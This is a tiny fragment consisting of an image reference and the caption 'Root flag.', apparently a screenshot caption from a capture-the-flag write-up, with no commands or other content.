 Root flag.